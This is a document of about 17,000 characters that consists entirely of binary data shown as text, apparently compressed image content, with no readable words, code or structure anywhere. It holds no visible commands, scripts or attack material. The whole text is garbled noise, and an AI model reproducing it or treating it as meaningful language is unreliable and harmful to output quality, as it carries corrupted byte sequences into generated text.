Q3�z]K�O�z��T�RFT"�6��)oC*-���ɍhxU8�_�Z�ن�g�y� 6.���*c�Pg9�k��P���Й9?Wfz�>y���/���  ��;�:�{�2Z����x�h�����l[ȶ>��7��8'ƹ��%�m�L�FZ��;g��U �4��A������Iq I��^S����E+]:�e�V�>�rLk���߳���=��-ڣik�i�w_�dWU���qʈJT"�!A:��	4l��G2�pp���"V麯�k�W��:��Ccp9���P `������gO����v=y��h�й�[m�Q5���c�c�� sXh���@����ˠlD�$�;�;᠟�лh����P}��32r9��������t\?G��n�_�ý�ִ�*�	�Ѭ�zr��� IZ(o[��A��`,��{|Yuh���_�{��� ,KjǙ�e���<U��t�i�*��Nj8��;������ °l���lDGdC'Lk����lm��KPD ��t���G�.���+�󧮀���v�[�&��Ͳ�f2c���&���c�6��c��A`! �5r�Q}3��J�-��[��q�. ��t*��?ڪ9x ʣ�k<ǃ<�	�-��%up�K@]���x���^.J�?�J�ļ�L��k�Z�߶�{ɸ�ҙl[F���P
�x{e<���U�ū�װ�%6vJ4�D}9 @l��!l�G��H��\��8Dk�\�$vO�˓��1s�Y��L�t
�^���L���ɀlȆĴ{&=�=p&\Y�f��ɐ�96�����mvw�5tE\-:[�ʜ�E�L�̬j�ђ�ҷZ��+���f778��F���W����(:�{�Ǡ�e����щL��0A�K"]ȸ�hA��_f��R�{l�
9��5��ˀ�ԛ6mʎ-��p]�̶%�&�R]����¶�԰\ތ Nm��=NZ��jN��/Wy�K4:���G��`Y�T��G	h��;$���l{&����H�����3vn�����5���]�������mr�b����{c�Zқ5n|�k 4�
_������z4pk��(��=�ڮ͍��z�k�H����$��۲�R�!&}ҍ6�\��FS�M\p�ٺ��?Ф5Gz��]"�~���U��1�=D�3�>��R��zNv�������|���F�V�}Ҡkg�¼�O�Q��}	1d�d=������/� �˱x=Y��
�����lo�Y��d��&r�# �E��Y��'��� ��=�"��Z�hQ^��W]. ?��?����ƞm @5q����q�^�xG^�p�-툙�R�n �K�--&��p������l��N��e�;݁�D����-����wk��Wl�7ĔN�Q}+ ����)x>���cDPm�0��=�$L膰 �WUmՉ�[���vߜ��L$[�̀�x2��T�4V�����	N�����l� 
�%K���(PT�&�������0 MF�=��|��D?b+B6�K>Bkpt&�@��>c��ؾЄ�dlv[�e{��4�S�J�n�bmA�_Q���&���� ��yD�'U�}{���O���&k8�g�%�UV,yV�Đ5�]:���aN��UY��Ml��9#��ފ�̧���v�.$0��l�H�
�m�w#x�� �:O����WY���� s��cem�j�O��OX$ŮЁ��������\�!��#μT���k �)411�.��J�J����J1.�N4��w#hh�N#���-�������a���))���?���-�ѯ6���6۰�$���������'͂1������4�4� �%��J�?C��Y�
�$�b	P+͟Bh��j�_q�U�d��
R�Q9f嘗0c�|�r��-i²`�ϝ>{
Qgѣ.W�����)ҧ+Y�"B�  �x��ϑW^�~=���X]������o�V]��I�g
䍵���?%S�U��� _���ǭ�%@�jP<��Q�P����i�F�1�t�?Y\��5�W�Zt�E��{.r/jdI��ް�`���V�;�
�͞ՒUkz��������WǸ�H��4i�Α�I�������[���i�DC��W���'���ρ�����x��bB��CEar���X�Q�0 b$��BF'��d�]K�Ē�J�$SL���0�"�5EDTOA����R�ҔSC*����e�	X�%�X��VbS�cUv�\�-e�],�sҊ��y�I*�ٗ�n-Ff�Qeewb�gG}�Q#y��G+:� 8p�B���[,�8*�l��p'�x�o����%�ׄ��)gJrw��Gsh��@.��r¬�I'�.�m��0�A���(C^��ǎz���7�Y�6��w8��� \B	,�(A���ρ
��E��>(�M �AC�I�����x��G	�T|$0� ��f?.�ND���#���PQ|�T
�qd�F.ُVa�W��ee�^� �hi�^�9�@��J^o����5׌�93E�^{��X������5��+mYV��q�)��u�YT�:������������v��#v������Tj��z�r���+���Jv��
�t�[��+�u�FȠ��j؝w	����|�/��׷95�n��Ѐ�o�h(���8�?_�!����2�w0@��+o�}�# Z�5�Q�D�O�"2p��0f���c��$�����1�o~RD*YԑH"�f��9 ��\���Y&g��W������i/n���P�gv�YQ��lKr
`(��Ai����B��(P�u�XH6qaMh¢���ݢ(��F@�Ct�8��8������[�`�?��(O���Zq qX�U�\� 
 �k�y�d�B��|�:f�CmҠյR�P�1�x��5������ݪh�;=��"Oɣ����w-��$5b"~�Kz+ڙ�Z�0�ŨG+�^�pB$���}O�^�����ի�M"���t�,��J]b��H���ip3=�@� �,M8[��r��9{�

�����ɠ c�Mn�)N�S��T���"1��LS�/��	.���pP� 0;
7)U� ����p��*N��9ԡ#P���V�VY��1�AH���9��9���(htV���(�����+Q7 e`��H�@hP�/�;�+��R��<dHǳ�#a��~l�k �Z����crR{�K_�x@�U~ҫ5eXA�Vf��C�^�֎��*Wٖ��B^毗`y\�v���gX�u)L���$���4u6�4�ЦͲ�mlfc!�W<�aڡ֙�&��(�=W���n�8�g��v���nBd#�S��>to��m*ʓ�Y���jFk��I�j;�$��1F� +Z�X�涛�4����x,��yl+T�H��-z�P\}O� ���W�nr�C�i!�E��E)�� @�4�ISIv�ɫbU}�T��^"��`E��9���5*kmkT|ו�R�L���2WXt����b�y��Z�@Ƞb������|3�Y_�%3�}Ze?ڏӳ[�Hi�y��0���'=0��j�G{8 �ޖ��Ň�L�[��A�(�3�Hg*67���.T��T���-)�#�ѥ4���>�!�d��"�P�lK��ENy��@uY ^#��!EDC�{������t�H$�!X,2i�òb��*�jrJ��(��p]9�����"����%e��J�]�b�X-�lXʹ@�Ĝu�j�Y֥99pg�-SIΠL�iV,��lD({zW-.4�,c	e�
�t��,g�y�1Mkkhô�1W�(���l�4T�wp3(�8}�"�!Mn�x�;�FW�����I��;h�AK�o�����-����H��3i��үPB�5������Vp`Z��C� ��U�a��PG(�����lM��=��� �u�ir�[h��d݅��:�/- $���mW�$���&��a�lt�����,�ˈx��@��z�@�[��`c�d���2���r���8xC�^x ~���gkA�p��v�<���(@��W��I���8�ET_69sM^�F���H�Nkf��z�s4��70�Fo��x��z91 ����Q� �i}��\O/pw�A�������u\�
�!aWv+ U	f0��`#w��>s�v_�v��k��y�me�wvr�QK�m��[!'�6m.v��d}%&u�n˴cF�XI���x��X$�lMCz�Uo"�Y��zH{�k�Z��{�p��er�\ʥ��@|ZH|�w|��D��U����}u:�G}��g]$H�q"S�O�$ ~��}�%+�R�W-��s?��r^��~D� P� ��~L7|��8H?��fTE�uO�u`�{ vc'00�c&Uek��H�C�v�l�v��w�wX�b)sKhQyY�l$Xm��LG��Xr��z�dc<�y�h���A�Ao�Ȃ�$YO��A5�Q�L�-dZk �w{N�{R�44��n��w^���ȅf�P�*N �� E⁆ͥ\l�QĒ� �=7-P��CR�Ps|x�60wx�)��+�%1�B�	��-��+�D�)0��S��S�2H8�Dvp�_���M%(/Gv�fv&h�vf���a�>�8��w��lD�y&�K��?�xW��K*�K��z�@����3>��0m�T��;���(xzCbm!dou���C��.��w��'���\�:� S.�C�h��8P÷N� j�U���+ җQ��4�rR�{s��":X���9I~#�uxE�1)�,�GwC����PG6%P|�:��0����1/GE�:y{�<��"�2�3�wXW���Ĕ����=x�I��ҕa�w�@P5t�5f�16CxF��鞍�(C����fY3#��
}�Zo��O�.�X�R�n�{ע
0�0��H�q�x}ǐqU��a�EY�	|
�b v�0+����FX �8��W��8?@�@	��_L��+	��� ���i���N�����
�� ���c����<B�`g�=�Ɋ�k�&�e�v��J�h��3l�D��K3؞fAdci �o���8X�f�6;x�<�c jY�e����G��z������p��p�ڎ�آ��+��G��[��`
�2�1�4�p�h$*$zgbv
��r��8�)sxX�Y.:��9�r�z�^�;�J�#���*��.�6S+�u��y\��Pw��2�� �j�8��T����B"�  U�JCycFy�CҝE��mگ�Y�cQ�[Y�6x�׈W�5�ؔHQ3��yex�G2GPXE6����e�uep�:�ʎ�:��)0dXڲ���*�Eڙ`���8�؆n�
�!���eh���c���[�ʀ y^��Dњ�����-�*��f.�5�r5 _��HHq���u�d���1�m���������vV�J!��H�'Vy��x��*6z
��W�q������WY��BYDxc�Z�E�xMU�+IG� ��{S�e%{C0�6@ת�h�
��t�h E)z�Ե�R���;�ڻ�E�0�����9��y�A� .𴓠����[.��*&�+�P� ��H�9g'Pϰa�ip����� ����<Y?���OQ&n�x[>�ۦ�xS2�,V�[�5(�+��H�kQ&�oD�$nup��X��8��L�������9�v�
YAz��/'�Ir�4�$�B�L��2�Ј�,�7��e�Ͱ'��*
sS�.�.+B�ڻ�0�$p��Cgu9%P1��$��I�r�8S��(f��Z4�	��6�b�+���Q�Ҋ��J��eq<�[T\��$�������uF�X� ����Ю?Y "Uo��������l�&z�ha���g�-S���ot�EQd<���Y����9�<N��[���<�1�I�,w6rVL�`��`ö�+� ��0�|�5��۬pF0F �' X��|��͹�r��F��	�\x�'�XA�P�=�+��p`7@�q $�!� T�r^vg� ��ܻ*�6�tB?�Lf��b&��	(� H` r<��ϳi3<�3M �F��M�Ҝ����k�W"�y�wa�j������&ʈ���Km�&x�9��2�t����+b��g��ܖ}��V��Mz�թ���l��ʥ���+������� @ U����7�'����؊�T��{�?�! � �p���7`Ul��I P 0ϳ�4��.'�, `Ӱ�7m��K� P�94�9$`���g�*z���v 7�Ć#+�&ْR��3���l���L��F0���P������;�����<`�_Y׾�L`F]((���*�q�w��ղ$�/#���K"�X�(Za��dٴ�!X�wBL��2CLVYLx��ˌ[Y���C"֔��4ƥ)��,��#���3۾�ڰ��8-.@bp"p�H��J��]\�l�A�K.��5��|ܥ=+ ����p��Af^�hn��:�%�ہ͚�F��g��G� v`#� �?м�ѐ#� �;���;�5����=ݎ���[����=��A��7�����H�`��T2�p^kG�3����^�&�'�� �����	��F�m�����)�xS����~�a�X���*~�-�d�q�\�ױp���|� �d� 0� `F@|�1=n�4J �E ѣϤ��YA�u��4,�"�� mv@ǅ��<�}�
�=�L`��Ř�ϕ��;�0S��H��&9������]�>"mü�����/����_��� ���F��/ ���������箟1\#M~1MM�������,f%���|Ք����α��ٔ���%=�GC���{��`�Pi(�^��z㺷 ��
?�p� T�.ЙڬΈ��F0� ϛM�m��9��7@��rz��]�F�P��
$;_�S,� �!��������O �|E$@ �/�$7��"b�Y��  ¿7p�+|"/�` z�^$ ��q��L@ 60ް�ݖ�A0�҈.�(_�� �A?�U�a�BMɪ��������F�VO
���������������D������G���� ^�������������G�D����@�9�>������>K���˞�>͘��Һ֙ٛY�����?YbbX��"�F" L$+7����7�	!"  �`�G� 09hB�a0B8A���' `bB�#'Z��r��������BHp0��;xF0�G��(����ǈKw-o�c"P�(�pQ�O
1Ll|�P;"�Q�`��ȕ��\v̍���?><���!���	&����I�ƙ����f	�a�I��?0��Z��װ��F��mk���ֱb�@��Č��[�P}^�82"т��㫺.�kc�� �&S�1!_R��4\u��nV�O{M�Dk�&n�6o��gY� %���2Cp�M��S
5�  \F�#!�4eEOd�m�@AT���A��=7�t7�� RH��F=��DA yD�?F`��G	��G`bV;���@
P0�^w��XA��S)� VZ�|�_|}�f];�����0���ܰG���',�ab�}������g45�hidb^�fۥ���ަ���n�	m�#M-���*�-�ꩳ���=7M�>�f]0�h�o�d'Lq�,S����2k���&_}��_|�X�Mb��vԘ�F0� 0 .��[.�@a�hSS0q" q��C�ՂSQ�Q��H)�Rb�ĭP0�:q`�_f��ILt �q�M�lr��R�|�D]�	&s��;0�X�#ٕ	^<c�%���H�e�L3��������d�P6�&�M�(h�%����&i��a���u�6�c�����6j3�d�w)����w��"
r���(&n+.���j�,�]m�a�]��z��w�(����h� 6����z�ICm1���Mj,;��^�oU�[��U�R��E��)B��=Rv�������7,qC�'�iD��� ��X\|������{Ü���6�|�ɝu`[�ةsM��4^�����iiiG�RӐ���9pf33 C2�' 
V��\��qϴ��M�@eS��z����mo���CL�j8��`��lL�o� ܫ�%��ِV��ծ��_����rT5�"Ng�Ԡv~(�#*N��kO�ؙ/}�@�t��g$Z3�� 1�C!@	��9\�y)��@b���P��򟉐o-'���rՃ[ � l��9 �뉽n��]�*�[JI�5&ab R1!�篡0aA��P '[��6�H$��b
�FK�]��?� 3��&3�M`M��yVgJ��b$�4*h��XS `���k�י��A�>��p�Cdy�W��!
YYQ@��D4ڌ�������Oc����ܦ�әnr]L��:i�P4倖{j��E�*�����T2aLО�а,�#X�@=`;
K�]��"��$�ǜ�;�ul
q@��'�V�,!��		^R]��E!�R�����h��^J��������J��t(H�+[�4�A�t�C]{'M�/ "��v�L��(P���fA�AP� ,���u����h���p����9':��6v��R�p'�n��U��T�0�O}���phrVU��I��-���zj`����p�E,�0��b�q3a����6"!}�Ѻ,���	V
!�쎭c=�N@�%D����@lz���D7�dC����T(Q�H-$(P�dJ<�>#@! �
R�*$W�lUB�0K�������#��GP0A��'a���_ւ���CMTuG]�����c!�T&` �EK�Pz��"���B��f��l�";�o����8#��I�m���Mk_�N�V�=d��zU����X���r�OTM�t�tr)�\'��sVd�'|�*#��<�0�)�h��j��%�;-������<��;dR�<3��Ɗ	V;�/��C��0��2��r�AN��J�:�z=��G�Sǰ�a*�cv�+X{����d{X�݄ �4Y��W`����L�R�&7���n��]�b�l�KA�A�d���fhl'�L>-&��lL���Yo>vb�8�ĩ�2�s5h����7Ka��\m��1��	]6��;���9bz0M����擫Eɗ#��;?/yvU7���襡[�ZY����h6�; �������U��/%=�HAs�u +(!�fl��c��.h���,�r5�A� #({Q��~@�&j��Ad$Y}�h�7#(S�`A��!Q!	�u����l��_��{���lbw� ����j
���m>e����18YXl�k��&�)6���⩥�j5�ur�㱅��-��)�իn��ƙ�0w4zj���:践3п��Qg�ƥ4D�{������ AҽEVr�!UA Ad`@ ���CH ���S/�Td  ydD�!fyPP!d�&@ߓ �> �y�IU!��1|� &  P��DSޣ	ǳ	��l�	Gx�FE�qPX�P�/�f�L�2}�$A����=:L:cL[r> g�r�|o`��b�ǷB���f�pr�D}Շr�0y���\��~��
��]�Fh�'�PA�-�*>�	�2+�#Q�s��*�S�C�u�P^�3R"; 1N�VjԊ-��d1v�bPbK �vwt;y􂟁b�F�"�s�xM�m�p�3=X&X�b�I��`d���.%�;rU4F+p3��O�$7�c~!%��y[uWv�y!oAo��=�QdDC�@j�^:Shh$Q@�� p0(��e��rYܰ{��Ml�v���"��|�����|���zH�"GrU�C�h�RgO���X\2�� �x6�%��s:��P��+����t��E�4�tQ�5�:uW�`v�IF�=E�{D`'`1"?���uS7  ��� ��`+�d	<e)F U.!�n�@@|�Xp"���s�!�"�@F�_`Apms�#׶2����C1%@WIV�o�I4zU�4 zZ�Z8��zRa����/�A�@���UCYC�i 5]��PG! R�@f�B �6"		%�6�Ap+����*IG
Fy�+�	%g4�	�i���6�Cڵ�t��~�#����e�װiϒ(�	P�M�r�S$�FrT`���'����`ߤH!�H�` F <X1�(��WhE ���x"�`��`�S=F�SYy1s�	�ԍ02?!3n`�2�?�� ;C hэ�uDCd0�E�� ��u�H (�M���d(3 Y���Y)��@e����(��	�������v��$��0���,Y8ݗ���{��9x�C�g
�W:��	�S~��b�Ngr��f9��)�YQ֐�^v�Tǚ���#F�EyM!��3H��U樅)��w)�^ע>�0���J.Q�sG���tT�4P&0�`K�H�z�F�[eѕ��cL����v�K��K��c��=�/3j�?�F�C1s�%xU4%Є?Vw��/�� T��i�te��%0���� �!(I 5��{�X���ea�kZt����rJ��B7p��@�
=���󒦲�-�]��O{Z}��]��C��I����C�G,���>ir��r>Youc$u"4BF �t�� �V`*!%��or�4�_o��dT@%�q?"18�%s2$�0�ʊVm�F{`_|�F}�;b`H�x`'>G�L����+��Tw�&c"�m��%�C@D�?��Jb�A {��&��@�M����y�%]��{��	���pЛ 4��j���GY�hkʦ�w8��K���q������HD�2���7����j,FĈCGD@Cy��t����Pۑ��P�K���Q�1�O���1k�`֕m��c���S	��Z2%a@&p�T��|A�+.8*2�q������l7�U��<G�e4��SD�j��x4K���ܶ Hjz���c�d?L4�6��VCQo�a�!�/ A�dT X���Y�(Д\�:���M�7Z�۱���n����!ks*��A	w�$vF��瞫����r+�	+�Er�P\�6�Dy���N?I8Sd���s��C��g��]L�)��Q!�$U�)ʤL�"�3�"?6_?�cQi�"_@�s�� �m�G���h���m����!,��-Ґ��
˨"?�A2E�/F2.@�w͈�"�	ۆ�u'6� *bW6 �K4����h���������A`/c{�Ŵ���  (�e�G��D��������ƺ�04�$K72��k���7�О�ĝ9�9��Ỉ�P�,=@��u�����{��x�)2�C]?����ɬCF�ڴ�ɟ��p�R��lb�ʫ�	;�/��=���|Y%`@����֑��b�f�m;|3`}�i[%4 ;h�v26�nG'��<\nt�"�i�� )� #�<q�L c1�	x�<�Sb0���^�e:�3#�m9FY�$e�C0���L� P����|�m��5]Zt@[lt���J���e<A�+�k�����#��zH�v,��r,�������<����r(�s�g�6��<[s;��*m,t\޶�٢��J�YʝMʥ�v��Ѭ­l�#l)�\q�n]&�P�f=��c�k=��{ i���m�m�M�aP�h���=�)��R� A�n�n` #�ʘ�?��	�t��R�_u1;�"O���}�Mp ���%e$e@�C`5 �	0�A�ڂ�����\��O�e�e���|M��9�]��b�W��g-��ݒ�c��ҭ`��ފJ�p�`��]֔F}Ԡ��"�5_0�8@���(��b�c��	 ��1�	i{�����h-�h �~#�Ur���w�ਞ�e��@�n���雾m��-���!>� ��+~�����j3��3�Yp����	C�k���	D~�	�����䘕��{e�M=|	`��0�^��\��9��y>����iN� ]ݛ�ѽ)��Qp��ȃ��z^��}>F�����\�	�����z��ʛ��| 0������y�����fꢾ�������Y-�~���벮�"�?/ؘ�`&�`yPTs��֙ �N� �����o�N��^ea�	�nG�JN\���	!|�(�;6���kqm�t��^C�)���h@���a87��O*�ȧ�����2��Bw�2k�������!�Y��(���� �� J%.�	]�� ?�$��%�)��������^(��?�#Z�Ur�=����A�_��/�8o�G�@�Ion���AႽ :QbT��)�������@��p{�2�Ͱ������Sn����p���i�������������
�D>G����^�G^���&��� ������������K����@�>���������+��Y�Y5ʃ�8�8_ӄ(�4((4_?ə��-�+).1.����hh�aa��)�wܹp�6
H��C�#"γ$�E7�i�����nGRP�a���sR��?~t\��f�ZhqrA���e�&� !8C�� H��BI�0�U��Ҡx�l��?	���",�	�X˶� *��A��Ex��� o߿|��}Jx��%T��P�t��dh�%a�=�zE�� "c>ߍ��aӆ�H�U��k��zP�lvf��M�B�h�l8�"7R���<ϡ;@0 ���ݫ7�z�D'�0_7� @mٲ!�BC��iHT�d���\��dɞah��SP�|��>?��Ar>��2�p��nD5�� Z`�V0��0
BG�\%S����^�u�
��u� m��G\r�U�]z&؎9�E��9��)�EbYe�Y2��l"d��҉��4&���d��g�Rǖ��f��i晦�V�m�,�2��V��X!'	��	��$�	"��̹��s����\7BC�w�%^y4��y�q��=��}�HGq���M����4��
=�TCP?�ۃ�Hë Rh�!zdǰ0l8Qy�Ut`Eb&��1�
�bZۢ�G  !�  ,    ��  ��<�,<��&�&����m����c
c������
D�>u^�@<�,��<��������&��<�,�Ï����ɷ�̇��,��ɛ��9����**������������������������ �����j��Å�G ���Eu-jܸ�O�A>�ӡ�8�TI����$)3Lɘ31���*�8�e�;NN�<�"K��D}'����X�f��!����&ɐd���g�h��%���P��$����j�hi���Y�P�F�C�Oո��eŀ���@ �	����0m`�Jgu�5o�G%�gLT�L6��	�XF�K֫�h�l�d�%`�:Y0�n��O�/�
�nf�*�aF���b�u5&���aİO�v�ٵhΊ[��=�M���(@��8~�۩{�	�8x��ـHO~����;�a2���!&
�АOe��q�H&�dLE��8�!S+q�K�4HY4� U����#�ӊdфbd�X�VZe�Փd}��\b�\{���U}eiez�]�Շ`dMU�a��IrU�:�I�d�a�e�lvZl���Yj��O������ޣw���]���F)0�b2�p^���:�1��s����m�)�u�9�ݪ��^x���0�Ec^1H��'x\c'��W�7��a���Ǡ:*��β6h���Ӏ��(�϶60��3P�����N�IE��a4��"N/� FIb軂����E�R"���F8�P>����&��U�0y�YPN	VXJ����]��`�UV[����c�I&T��y񛅵��aVa5Dc���A��p�h���&�lJ��h���y��Mz�w�uW��U�I��4R��d��G%�:�v�W���T�j1�,�j,�a�/�!ë:� Ǟ�����l�>��'-��H��D#���*�9��N���n��O�F�K0�'��� ��P�?��@$�4b�!��0��P�@-�b�A�D�1��HV�VQ&�qkĀA�0�U�V���]Ip�r[]�Y��2�_r�M&�&&n���Y?@p����i�JڝP(�0��ʌњf����7X��V��	^Ba��v�bm� ���E�mu��lU�]m'W��(z%,�( e �w��abq���Ĺw(h�Qִ:!ϡ���ЍH7���tS]L֔� t��^����#��N0��T`xP��U0�Ũ�?P�T��8ȁ���Bdo��_�d�6Y�L�[�$�A	JQ)��P��l�zY9����|�� X�>5���!� �f�6�9<�	M`�KY�� /3H�a��
�0v�L��m+Tay�yj:�<4��&����>�LPf ��t,n��:�A�r�[�)�:2�7�� �����~�s
�h>߱O{� �`�A���|��e�(&�P�A�(�=4�9x��=�B�Ѓ����V(�ԱRLX��rx�G[���ڴ�5�)K���"�TSP�����^��0�;��305�Lu�T��Ԫ�R��z���˫u�����v���jc���	Mc@s��IaY�U��͸/����p�>�J���Ӡx�'����9��X}��?������,s�����f7{#)�K^��������(H-
����yd�e��zg���`a@�p�;���m�T4�
�q�7�Y�ԁH�(�̞�$iI��L.����1&F&���)Y����ļü �Ѻw<�2x��6@����4�Z��d��.p��P��vy�tm�b��1h`���T,U�Z��V��<�T��6���{�+n�A h �<V`�� E.q̂���)Ox���8�:ؑX�9˲��,����v���WD>Dֵ ?��j]���@�)�Bn���N"P��r� ��a���(�F
�n'!!
JR���iX���آ=<��@9��DER�M|�̬t��N�,y�n�qJ��+����S�����,aC��i��� �_V�鿳�j�x�K皴V���
^�5�&�uI�fb���4���W��VY��L�b����-���3ǹ3ΰ��1��X�DZ�1A4�q%$�F� �d�+������MNP$(6A�{Y�*����d�[ ���"�aI#�l# ��eN�L�����K��r�(��9� n4P�@�B[ѓow��]��׼i�&r��\	`���;�R��OG�S���4T'�Q��5>x�gBp������a|��9^�54���d��<Ӕ&�M��JQ}mi]B�U��������!��x� �{��6�?нc���cB�z7����"'��������/:�"� �Aq��6y#�C�t��,��B�:��4�+$nt���"�Gc�_��+p�4�#���/-�����������u$�l�Vր�u`��yf��_�
jI���W�j����Ȅa֢-�C��溮���z���.aV�/�e8��WV>0w��,�`c�uc�r�g��w�Fn��9�� ��,����D��ue�#��.�Gq;h@��=.�Zb#ev;n�F�e�[�,�p2�[�p:�@R1 r�g?�G�WH;�AaHJ�=d!^��ܵI�#?\�|�gg;�^wv^\���_�E�g'H�@�U~��tGS��_T�TM�Y�U�~�k��V���`j�m�l���ĈΦv�� m\� =`���C-��y��@��w�-Xc?9񔀚C���9�x	F��x�����Y�|�Z0p�2��bFn� N$�E1%�<(#�W#3B�72S�Fz�����gԃ{�U�eA��Fekph��$��4Sr��u3� };�&�qM� '4���Vt�ц��rK�d_9��f~��T�v�A`��V_�V�6�6֑�w)��v9�/DM$	���uZG��
��T ��4���� �x/扥x-�qN��wAYY�9����DE"�x7r��f�f�.R��$%a�PEboa��p2�#�P��?�z�%�	O��l� 9�η�JXhr"C��FeT��thL�|�p�w8GpR�i;'?W�� �C��s��:�Ԇ����}q��MG@�R�4�qk�Vau��
�5��ui�`Gp���V�bu����v�	���kkC P(6�N��m��X��,�ى�֓�9�HN��wDٝ��,���0'L�Y#�Y��Eh�[�Yp �#%��yq	/�"�i<(g�">gg�e�#w o�l6��I{��G��=�����r�t%$���V3��^혏�f^b�$�@t�9J�i���T�}�tu�(�&~%P�_��_kU���B#�V*����A�wMG�k��~n�Bl�+fǣ��v�)kCm7dm�"�wW��i?	��0��9Nٹ8h�maz��P� ���@�\idaf%�fUi�(p 1��}�{�R�!�+(/2R�fi/�cf��fʞk�f�f�5=J�H�3"�=w ]Yy�%cѧ�;Wr�衑�\�}�zg[�3. ����?*���7��t�J�t�t~�jz*����yu��k�QL��d#LI
B�dl(WQ�'	�V�:�UZ��pb�Ȝ9�N5Ɂ�Cn�J�e�e�k��gz���,mZc�v�B��ueN	�w��zN�(�#��1aQe;E	�]�pY�;�Iz;�e�zef�(E\�[��#
�I�sS��חU��C���H>��"�3�ɘb���'<���J��e����**�I�*D4zj)���u���L=*k*4�fL�P6c���\�V��B��l`K4P���b���׉�n�,�Z����@��Gɦ�ʦ�Ё��W���;�(�N`�~��AQ�O�  Uf;j0%�;R�� yd�8�rA�F���Z^���Y�5K�Sx%W����&<������<Y!��P�\q �����?K{(���Zj$~��j��:(vc��@���`	aC�@���)�?���٭"i���΁��Rw�ۜ^������Z�|�X�Y�~���ۦ1���x��\p$�s���؞�����)K�f~Z�k:4����U�P�▩��Se {�K�ߘ�^�7��x���I@�IJ�":������<�gʅi���ȢL�?��қ-Y��
~�v+�Vt���`��A���gu6���Jl���B�6���`w��d: E��dʿ��8��BY���i������Z"(:��.U9��
| �Th:"o��1����h�$��Q���e�j0��D�K�x�xY�~�ɲ|Hؓ�\�1:��Dܳ���g��MI_p�ʴ�;Jh����T�' &_���L'�KLc@���T�V($fLi|�&����*���o�pl��B'V �-�1���턝�XX
���-�ܥ���aZY���J����v�!�#��FT�g��˵뗅�=. �ã��*$C�<0M��z�±��\�c�܈�%�ù�˗�5���D=B��η�F�K���|���$@}p��J�� ��0������R~�z��1(X{@� C�����ƾ�Ai���`���7�(BVl��ƌe� �7�M)��9��
}��Xn�L��x�+ѭ��{7��`p*����x�E����W���|لDۡܩJ �.���<�,gC�p�w:$�nÀ�.�Gz��ڠc��5��Çd�h���%����NHP�Բ�3ȫI��t�͜�i�ֆVL���d(ªO@!���5�:��0V�6V���e�Ƹ���ϊ�~qL�Npg*< ���?I��RD��-�����؃,��Y7���9��P.�m!G�ѴX�Gb�1��[C����1_�Jp�J��w*f���7���Cܠ��ȽG���I0�=:N�*�5�=���ڪ�	��Ǡ�]^��J��Ֆ)Ř��uR����$�w�[�t���ھ&�|�δ��b��^�f�C�A��V)ɒ9��[b�"�s��C4�z;�%~�8�n�m�)^��MT}�����Ya����ɲ˵K<qDԔK�92B~��\f.�;��e\&J�#���N>�b����{��6>�5+�^���6r#���O��!�$�����s���b@͘����?PK�&��G慄��5�4������$��|�^	yMk^`�`��_`B������u���kau6^����c�p��N��m���OD4њdrz�� J��C��;\Ҡl�m�ã���ZI�^y#q�q�,�J.� ˸ީ���B���i��S�'�ɢ���� z����F=�~{�]r�h�i�+���;JpO�lt�L��M �����=��m�v�!�_V�1, ����fLL�9���f�����O��ƽfDp�\*�B�c�%���𔀕sx�ډ��M�Z1����:L�G�×[d�
G��~��z�hf��IϞRt�6�}�5�.��$��w�����|>n�V^�w�d��e��b�3T�kP�*�+:�@S��}�,��(f�J���	&,�,<m�������&^�
��c��^���G�� �����<��� ��G������������
9=**����Б���������������*�����g���������5_(M_8�Ѣ%I�J�(Q���Æ.TpB�?,Rp�B5.B�P��#G
F���e��n򴜉 c�*��DI���.b8\�$ß>��Kzi����DX���� �	3 Vl��H�(]�t-[����]���ܦj�fȐ�IH'�]��H����ǐ�a�����d�����H�,ҍL�f�K��L��)�4��-X^n�Z�ʗ տj�J,x���M���X�e��EsG�z5�سk��})4��«���{!���)�?.�
ܫ����U+T�IScG���ޑBM��$SK6��J���G@�0�}FE�V\��	T10�U(A��\��Xb��Wh���vs����h����@@
v�1@��f�;�͸g,����Zi�����'�q�5���RIn��6	f����.&h`�*Nn�oG4wL2�43��X'�uuj�������9�݌�D����ң�{���A�a����*�������A5iD`����5H��4�(X�!�!\K��!A"6ԕ��p������d��S����\K���Rg�(@� `b �����{X�$l��f/cپ咕����d)\#�<�e+��I1��v�-&���/������Vrx�2�sȄ,�8��4�<��,���t�4*�v�Y����s)?����"�1�CQ-���qj�Ǫ�pSS��k�J�Z��Z�+��n��/��;ty��F+�O�$�W/�bY\k��ߎ�v�c�K-Y��=�����C��c�Z&9e���dL�[y���P,��B0��6疍X�z'��n�e��1Fn�]��;�����,J��o���?|$�xA�{�<���<���*����\��5?��2�����:�L�?(�����$RU�~K7m@Lz}�NZE���k��O�gY�he3���7c!E!�� Q�	���+�CȊWA�a�o7:
Y䒣j��!8�ǹ�Ԃ��0��L���H�_=�LC�����ȥ����T�Սaa��D1b'�?������v0�	�5��r���L, >��lTW��8zғ�3�����z~t���ý?xϐ��(U�ý��AA?�PgY��(�ݠr 
�iMS�(Yu5S�JWL��$���-@�$[�:���#o>[Ѩ�,�EYT�BB�a{�<[R��-���pI@Az���4.�D�fa�$D����Ȅ?��%0�P3��a�`�H a�1�A�`��h�~z1v��D�W�5O8K��Zv��x�ӓ���M���|G5 E���,�K�HY�A�f&=_����Hp��V�d%A�ɱ���H���ധa]+�P�&5PD���,cY�M>3G�Ja$�W��P%"�JL�)-p�F�<���ZL�M!<:��WM#	1���	C�nV�rx��;ҙ�̕ ���K��@�m�;Cg%.ѓ��T��l�$	�nB���,l�O�/8k��x��:��bG��;.!Q;>�O�cYfQk���$STHG��H�g|%]�=���� 8x�D*��u|�,����9���j�EN��Q�<��H^L������z˷P5YW��:*�5t�
kX��Lw�7/\B����0s���<�2�����$�uu̼����9����'e�`{Z��WDXYɺX����|`9�w�N��û���P{c�&F�����35�.z2�f����^n�����̷�+�4�R��� ��rrQ�\�:+(JKT�U���@�z*�8�$x����>��D?	ʅ��^p�7;X����"M��SQ��߹�7��]f�W�q�����F�`*h�RR���b�?F�M�07�d������$�P�}.��dĉ[Y8`���l���&߸-��{w�7a�hm3�a��R4���E��2�f�D��i�w���]ǘ!�y����䙋" %��!�4՛;��H��a�ڝ���\Ғ���=�oAk��k�[�]K��mm�+3��W�?��&�h�϶�x�nk�� V ��a���:3\ظB�����w�9X_�KP<;	f%�96����BY���j��Y�R��v�͏��J��	�"�4l�:gO��^̢����ݧ��*�������O*x���	\8�j�e2�ے+�w2�p��!<}\� �p�:�
